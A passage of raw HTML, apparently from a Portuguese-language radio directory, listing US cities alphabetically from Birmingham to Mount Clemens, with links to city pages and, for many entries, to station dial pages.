height=15 width=15 align=right></a><a href="cidade.php?idC=7297">- Birmingham, Michigan</a></li> <li><a href="cidade.php?idC=6410">- Bismarck, North Dakota</a></li> <li><a href="cidade.php?idC=7391">- Boca Raton, Florida</a></li> <li><a href="dial.php?idC=6391"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6391">- Boise, Idaho</a></li> <li><a href="dial.php?idC=4163"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4163">- Boston, Massachusetts</a></li> <li><a href="dial.php?idC=7226"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7226">- Bowie, Maryland</a></li> <li><a href="cidade.php?idC=6603">- Boyes & Hammond</a></li> <li><a href="dial.php?idC=7388"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7388">- Bradenton, Florida</a></li> <li><a href="dial.php?idC=7301"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7301">- Briarcliff Manor, New York</a></li> <li><a href="dial.php?idC=6417"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6417">- Bridgeport, Connecticut</a></li> <li><a href="dial.php?idC=7351"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7351">- Bridgeport, Texas</a></li> <li><a href="cidade.php?idC=6595">- Bridger</a></li> <li><a href="cidade.php?idC=6416">- Bristol</a></li> <li><a href="cidade.php?idC=6602">- Broadus</a></li> <li><a href="dial.php?idC=7180"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7180">- Brookfield, Connecticut</a></li> <li><a href="dial.php?idC=6618"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6618">- Buffalo, New York</a></li> <li><a href="cidade.php?idC=6306">- Burbank</a></li> <li><a href="dial.php?idC=7375"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7375">- Burlington, New Jersey</a></li> <li><a href="dial.php?idC=6426"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6426">- Burlington, Vermont</a></li> <li><a href="cidade.php?idC=7162">- Cadillac</a></li> <li><a href="dial.php?idC=7006"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7006">- Cambridge, Massachusetts</a></li> <li><a href="dial.php?idC=7367"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7367">- Camden, New Jersey</a></li> <li><a href="cidade.php?idC=6943">- Camp Verde</a></li> <li><a href="dial.php?idC=7413"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7413">- Campo, California</a></li> <li><a href="dial.php?idC=7412"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7412">- Carlsbad, California</a></li> <li><a href="cidade.php?idC=6544">- Casper</a></li> <li><a href="dial.php?idC=7253"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7253">- Cassopolis, Michigan</a></li> <li><a href="cidade.php?idC=6605">- Castle Rock</a></li> <li><a href="dial.php?idC=7225"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7225">- Catonsville, Maryland</a></li> <li><a href="cidade.php?idC=7163">- Cedar</a></li> <li><a href="dial.php?idC=7280"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7280">- Champaign, Illinois</a></li> <li><a href="cidade.php?idC=7557">- Charleston, Illinois</a></li> <li><a href="cidade.php?idC=7120">- Charleston, South Carolina</a></li> <li><a href="dial.php?idC=6425"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6425">- Charleston, West Virginia</a></li> <li><a href="cidade.php?idC=6430">- Charlotte</a></li> <li><a href="cidade.php?idC=7164">- Cheboygan</a></li> <li><a href="dial.php?idC=7187"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7187">- Chesterton, Indiana</a></li> <li><a href="cidade.php?idC=6418">- Cheyenne</a></li> <li><a href="dial.php?idC=6380"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6380">- Chicago, Illinois</a></li> <li><a href="dial.php?idC=7519"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7519">- Chico, California</a></li> <li><a href="dial.php?idC=7265"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7265">- Cicero, Illinois</a></li> <li><a href="dial.php?idC=6443"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6443">- Cincinnati, Ohio</a></li> <li><a href="dial.php?idC=7102"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7102">- Clermont, Florida</a></li> <li><a href="dial.php?idC=6442"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6442">- Cleveland, Ohio</a></li> <li><a href="dial.php?idC=7276"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7276">- Coal City, Illinois</a></li> <li><a href="dial.php?idC=7046"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7046">- Cocoa Beach</a></li> <li><a href="cidade.php?idC=6597">- Cody</a></li> <li><a href="dial.php?idC=7229"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7229">- College Park, Maryland</a></li> <li><a href="cidade.php?idC=6518">- Colorado Springs</a></li> <li><a href="cidade.php?idC=6608">- Colstrip</a></li> <li><a href="dial.php?idC=6094"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6094">- Columbia, Carolina do Sul</a></li> <li><a href="cidade.php?idC=6519">- Columbia, Missouri</a></li> <li><a href="dial.php?idC=7097"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7097">- Columbus, Georgia</a></li> <li><a href="cidade.php?idC=6526">- Columbus, Mississipi</a></li> <li><a href="cidade.php?idC=6591">- Columbus, Montana</a></li> <li><a href="dial.php?idC=6377"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6377">- Columbus, Ohio</a></li> <li><a href="dial.php?idC=7008"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7008">- Concord, Massachusetts</a></li> <li><a href="dial.php?idC=7243"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7243">- Coral Gables, Florida</a></li> <li><a href="dial.php?idC=7244"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7244">- Corinth, Maine</a></li> <li><a href="cidade.php?idC=7042">- Costa Mesa</a></li> <li><a href="dial.php?idC=7274"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7274">- Crest Hill, Illinois</a></li> <li><a href="dial.php?idC=7282"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7282">- Crete, Illinois</a></li> <li><a href="dial.php?idC=6340"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6340">- Dallas, Texas</a></li> <li><a href="dial.php?idC=7181"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7181">- Danbury, Connecticut</a></li> <li><a href="cidade.php?idC=7441">- Davenport, Iowa</a></li> <li><a href="dial.php?idC=7044"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7044">- Daytona Beach, Florida</a></li> <li><a href="dial.php?idC=7242"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7242">- Dearborn, Michigan</a></li> <li><a href="dial.php?idC=7007"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7007">- Dedham</a></li> <li><a href="dial.php?idC=7266"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7266">- Deerfield, Illinois</a></li> <li><a href="dial.php?idC=7045"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7045">- DeLand</a></li> <li><a href="dial.php?idC=7053"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7053">- Deltona</a></li> <li><a href="dial.php?idC=7290"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7290">- Denton, Texas</a></li> <li><a href="dial.php?idC=6375"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6375">- Denver, Colorado</a></li> <li><a href="dial.php?idC=6402"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6402">- Des Moines, Iowa</a></li> <li><a href="dial.php?idC=7192"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7192">- Des Plaines, Illinois</a></li> <li><a href="dial.php?idC=6383"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6383">- Detroit, Michigan</a></li> <li><a href="cidade.php?idC=6596">- Diamond Basin</a></li> <li><a href="cidade.php?idC=6612">- Dodson</a></li> <li><a href="dial.php?idC=6545"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6545">- Dothan, Alabama</a></li> <li><a href="cidade.php?idC=6413">- Dover</a></li> <li><a href="dial.php?idC=7306"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7306">- Dover, Nova Jersey</a></li> <li><a href="cidade.php?idC=6632">- Duluth</a></li> <li><a href="dial.php?idC=7016"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7016">- Dumas</a></li> <li><a href="dial.php?idC=7272"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7272">- Dundee, Illinois</a></li> <li><a href="dial.php?idC=7385"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7385">- Dunedin, Florida</a></li> <li><a href="dial.php?idC=7386"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7386">- Dunedin, Florida</a></li> <li><a href="dial.php?idC=7215"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7215">- East Los Angeles, Califórnia</a></li> <li><a href="dial.php?idC=7434"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7434">- East St. Louis, Illionis</a></li> <li><a href="dial.php?idC=7304"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7304">- Eatontown, Nova Jersey</a></li> <li><a href="dial.php?idC=7061"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7061">- Eatonville</a></li> <li><a href="dial.php?idC=7419"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7419">- Eau Claire, Wisconsin</a></li> <li><a href="dial.php?idC=7426"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7426">- Edgewater, Florida</a></li> <li><a href="dial.php?idC=7403"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7403">- El Cajon, California</a></li> <li><a href="dial.php?idC=6538"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6538">- El Centro, California</a></li> <li><a href="cidade.php?idC=6554">- El Dorado</a></li> <li><a href="dial.php?idC=5702"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5702">- El Paso</a></li> <li><a href="cidade.php?idC=7004">- Eleele</a></li> <li><a href="dial.php?idC=7268"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7268">- Elgin, Illinois</a></li> <li><a href="dial.php?idC=7186"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7186">- Elkhart, Indiana</a></li> <li><a href="dial.php?idC=7148"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7148">- Elmhurst, Illinois</a></li> <li><a href="cidade.php?idC=7552">- Ely, Nevada</a></li> <li><a href="cidade.php?idC=6594">- Emigrant</a></li> <li><a href="dial.php?idC=7417"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7417">- Encinitas, California</a></li> <li><a href="dial.php?idC=7414"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7414">- Escondido, California</a></li> <li><a href="cidade.php?idC=6562">- Eureka, California</a></li> <li><a href="dial.php?idC=7195"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7195">- Evanston, Illinois</a></li> <li><a href="cidade.php?idC=6631">- Evansville</a></li> <li><a href="dial.php?idC=7014"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7014">- Everett</a></li> <li><a href="dial.php?idC=7420"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7420">- Exeter, New Hampshire</a></li> <li><a href="dial.php?idC=6548"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6548">- Fairbanks, Alaska</a></li> <li><a href="cidade.php?idC=6409">- Fargo, North Dakota</a></li> <li><a href="cidade.php?idC=6944">- Flagstaff</a></li> <li><a href="dial.php?idC=7114"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7114">- Florence, Alabama</a></li> <li><a href="cidade.php?idC=6586">- Forsyth</a></li> <li><a href="dial.php?idC=7293"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7293">- Fort Greene, Nova York</a></li> <li><a href="dial.php?idC=5875"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5875">- Fort Lauderdale</a></li> <li><a href="dial.php?idC=7303"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7303">- Fort Lee, New Jersey</a></li> <li><a href="dial.php?idC=7358"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7358">- Fort Meade, Flórida</a></li> <li><a href="cidade.php?idC=6583">- Fort Myers, Florida</a></li> <li><a href="dial.php?idC=7152"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7152">- Fort Smith, Arkansas</a></li> <li><a href="dial.php?idC=6445"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6445">- Fort Worth, Texas</a></li> <li><a href="dial.php?idC=7230"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7230">- Frederick, Maryland</a></li> <li><a href="dial.php?idC=7305"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7305">- Freehold Township, New Jersey</a></li> <li><a href="dial.php?idC=7505"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7505">- Fresno, California</a></li> <li><a href="dial.php?idC=7019"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7019">- Gadsden</a></li> <li><a href="dial.php?idC=7373"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7373">- Gainesville, Florida</a></li> <li><a href="dial.php?idC=7348"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7348">- Gainesville, Texas</a></li> <li><a href="cidade.php?idC=7105">- Garden City, New York</a></li> <li><a href="cidade.php?idC=6571">- Garden Grove, California</a></li> <li><a href="dial.php?idC=7123"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7123">- Gary, Indiana</a></li> <li><a href="dial.php?idC=7378"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7378">- Georgetown, Texas</a></li> <li><a href="dial.php?idC=7191"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7191">- Glendale Heights, Illinois</a></li> <li><a href="dial.php?idC=7206"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7206">- Glendale, Califórnia</a></li> <li><a href="dial.php?idC=7284"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7284">- Goulds, Flórida</a></li> <li><a href="dial.php?idC=6882"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6882">- Green Bay, Wisconsin</a></li> <li><a href="dial.php?idC=7261"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7261">- Greenfield, Wisconsin</a></li> <li><a href="dial.php?idC=7338"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7338">- Greenville, Texas</a></li> <li><a href="dial.php?idC=7389"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7389">- Gulfport, Florida</a></li> <li><a href="dial.php?idC=7235"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7235">- Hackensack, Nova Jersey</a></li> <li><a href="dial.php?idC=7171"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7171">- Haines City, Flórida</a></li> <li><a href="dial.php?idC=7194"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7194">- Hammond, Indiana</a></li> <li><a href="cidade.php?idC=6989">- Hanalei</a></li> <li><a href="cidade.php?idC=6590">- Hardin</a></li> <li><a href="cidade.php?idC=6600">- Harlowton</a></li> <li><a href="cidade.php?idC=6523">- Harrisburg, Illinois</a></li> <li><a href="dial.php?idC=5213"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5213">- Harrisburg, Pensilvânia</a></li> <li><a href="cidade.php?idC=6415">- Hartford, Connecticut</a></li> <li><a href="dial.php?idC=7271"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7271">- Harvey, Illinois</a></li> <li><a href="cidade.php?idC=6408">- Helena</a></li> <li><a href="dial.php?idC=7131"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7131">- Hempstead, New York</a></li> <li><a href="cidade.php?idC=6439">- Henderson</a></li> <li><a href="dial.php?idC=7017"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7017">- Hereford</a></li> <li><a href="dial.php?idC=7058"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7058">- Hernando</a></li> <li><a href="dial.php?idC=7312"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7312">- Holiday, Flórida</a></li> <li><a href="dial.php?idC=6965"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6965">- Holly Springs</a></li> <li><a href="dial.php?idC=7372"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7372">- Holmes Beach, Florida</a></li> <li><a href="dial.php?idC=6437"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6437">- Honolulu</a></li> <li><a href="dial.php?idC=7113"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7113">- Hopatcong, New Jersey</a></li> <li><a href="dial.php?idC=6337"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6337">- Houston, Texas</a></li> <li><a href="cidade.php?idC=6589">- Howard</a></li> <li><a href="cidade.php?idC=6575">- Hunt Valley, Maryland</a></li> <li><a href="dial.php?idC=6546"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6546">- Huntsville, Alabama</a></li> <li><a href="cidade.php?idC=6604">- Hysham</a></li> <li><a href="dial.php?idC=6339"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6339">- Indianápolis, Indiana</a></li> <li><a href="dial.php?idC=7200"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7200">- Inglewood, Califórnia</a></li> <li><a href="dial.php?idC=7287"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7287">- Islamorada, Florida</a></li> <li><a href="cidade.php?idC=7072">- Ithaca</a></li> <li><a href="cidade.php?idC=6384">- Jackson, Mississipi</a></li> <li><a href="cidade.php?idC=7497">- Jackson, Tennessee</a></li> <li><a href="dial.php?idC=7245"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7245">- Jackson, Wisconsin</a></li> <li><a href="dial.php?idC=7022"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7022">- Jacksonville, Alabama</a></li> <li><a href="cidade.php?idC=6524">- Jacksonville, Carolina do Norte</a></li> <li><a href="dial.php?idC=6419"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6419">- Jacksonville, Florida</a></li> <li><a href="cidade.php?idC=6525">- Jacksonville, Texas</a></li> <li><a href="dial.php?idC=7030"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7030">- Jasper, Alabama</a></li> <li><a href="cidade.php?idC=6441">- Jefferson City</a></li> <li><a href="dial.php?idC=7366"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7366">- Jenkintown, Pensilvânia</a></li> <li><a href="cidade.php?idC=7126">- Jersey City, New Jersey</a></li> <li><a href="dial.php?idC=7264"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7264">- Joliet, Illinois</a></li> <li><a href="dial.php?idC=7424"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7424">- Jonesboro, Arkansas</a></li> <li><a href="cidade.php?idC=6599">- Judith Gap</a></li> <li><a href="dial.php?idC=7415"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7415">- Julian, California</a></li> <li><a href="dial.php?idC=6436"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6436">- Juneau, Alaska</a></li> <li><a href="cidade.php?idC=6996">- Kailua</a></li> <li><a href="cidade.php?idC=7001">- Kaneohe</a></li> <li><a href="dial.php?idC=7259"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7259">- Kankakee, Illinois</a></li> <li><a href="dial.php?idC=6371"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6371">- Kansas City, Missouri</a></li> <li><a href="dial.php?idC=7248"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7248">- Kenosha, Wisconsin</a></li> <li><a href="dial.php?idC=7263"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7263">- Kentwood, Michigan</a></li> <li><a href="dial.php?idC=7093"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7093">- Ketchikan, Alaska</a></li> <li><a href="cidade.php?idC=7422">- Key West, Florida</a></li> <li><a href="dial.php?idC=7154"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7154">- Kissimmee, Florida</a></li> <li><a href="cidade.php?idC=6487">- Knoxville</a></li> <li><a href="dial.php?idC=7269"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7269">- Kokomo, Indiana</a></li> <li><a href="dial.php?idC=7350"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7350">- Krum, Texas</a></li> <li><a href="dial.php?idC=7260"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7260">- La Grange, Illinois</a></li> <li><a href="dial.php?idC=7209"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7209">- La Mirada, Califórnia</a></li> <li><a href="cidade.php?idC=7184">- Lafayette, Luisiana</a></li> <li><a href="cidade.php?idC=7165">- Lake City</a></li> <li><a href="dial.php?idC=7133"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7133">- Lake Success, New York</a></li> <li><a href="dial.php?idC=7172"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7172">- Lakeland, Flórida</a></li> <li><a href="dial.php?idC=7193"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7193">- Lansing, Illionois</a></li> <li><a href="dial.php?idC=7313"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7313">- Largo, Flórida</a></li> <li><a href="dial.php?idC=6240"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6240">- Las Vegas</a></li> <li><a href="dial.php?idC=7390"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7390">- Laurel, Maryland</a></li> <li><a href="dial.php?idC=7324"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7324">- Lawrence, Massachusetts</a></li> <li><a href="dial.php?idC=7121"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7121">- Leesburg, Florida</a></li> <li><a href="dial.php?idC=7223"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7223">- Leesburg, Virgínia</a></li> <li><a href="dial.php?idC=7314"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7314">- Leisure City, Flórida</a></li> <li><a href="dial.php?idC=7196"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7196">- Lemont, Illinois</a></li> <li><a href="dial.php?idC=7336"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7336">- Lewisville, Texas</a></li> <li><a href="dial.php?idC=7003"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7003">- Lihue</a></li> <li><a href="cidade.php?idC=6433">- Lincoln</a></li> <li><a href="cidade.php?idC=7107">- Linden, New Jersey</a></li> <li><a href="dial.php?idC=6394"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6394">- Little Rock, Arkansas</a></li> <li><a href="cidade.php?idC=6588">- Livingston</a></li> <li><a href="dial.php?idC=7221"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7221">- Loma Linda, Califórnia</a></li> <li><a href="dial.php?idC=7201"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7201">- Long Beach, California </a></li> <li><a href="dial.php?idC=7300"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7300">- Long Branch, Nova Jersey</a></li> <li><a href="dial.php?idC=5175"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5175">- Los Angeles, California</a></li> <li><a href="cidade.php?idC=6395">- Louisville, Kentucky</a></li> <li><a href="dial.php?idC=6856"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6856">- Lubbock</a></li> <li><a href="dial.php?idC=7013"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7013">- Lynn, Massachusetts</a></li> <li><a href="dial.php?idC=6393"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6393">- Madison, Wisconsin</a></li> <li><a href="cidade.php?idC=6611">- Malta</a></li> <li><a href="dial.php?idC=7228"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7228">- Manassas, Virgínia</a></li> <li><a href="cidade.php?idC=6423">- Manchester</a></li> <li><a href="cidade.php?idC=7166">- Manistee</a></li> <li><a href="dial.php?idC=6615"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6615">- Marathon, Florida</a></li> <li><a href="cidade.php?idC=6614">- Martinsdale</a></li> <li><a href="dial.php?idC=6539"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6539">- Mecca</a></li> <li><a href="cidade.php?idC=6563">- Medford, Oregon</a></li> <li><a href="cidade.php?idC=6601">- Meeteetse</a></li> <li><a href="dial.php?idC=7117"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7117">- Melbourne, Florida</a></li> <li><a href="dial.php?idC=6488"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6488">- Memphis, Tennessee</a></li> <li><a href="cidade.php?idC=6937">- Mesa, Arizona</a></li> <li><a href="dial.php?idC=5874"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5874">- Miami, Florida</a></li> <li><a href="dial.php?idC=7267"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7267">- Michigan City, Indiana</a></li> <li><a href="cidade.php?idC=7104">- Middletown Township, New Jersey</a></li> <li><a href="cidade.php?idC=6606">- Miles City</a></li> <li><a href="dial.php?idC=7295"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7295">- Mill Hall, Pensilvânia</a></li> <li><a href="dial.php?idC=6392"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6392">- Milwaukee, Wisconsin</a></li> <li><a href="cidade.php?idC=6412">- Mineapolis</a></li> <li><a href="dial.php?idC=7153"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7153">- Mineola, New York</a></li> <li><a href="dial.php?idC=6547"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6547">- Mobile, Alabama</a></li> <li><a href="cidade.php?idC=7130">- Montclair, New Jersey</a></li> <li><a href="dial.php?idC=6398"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6398">- Montgomery, Alabama</a></li> <li><a href="cidade.php?idC=6427">- Montpelier</a></li> <li><a href="dial.php?idC=7020"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7020">- Moody</a></li> <li><a href="dial.php?idC=6533"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6533">- Moreno Valley, California</a></li> <li><a href="dial.php?idC=7222"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7222">- Morningside, Maryland</a></li> <li><a href="dial.php?idC=7279"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7279">- Morris, Illinois</a></li> <li><a href="cidade.php?idC=7132">- Mount Clemens, Michigan</a></li> 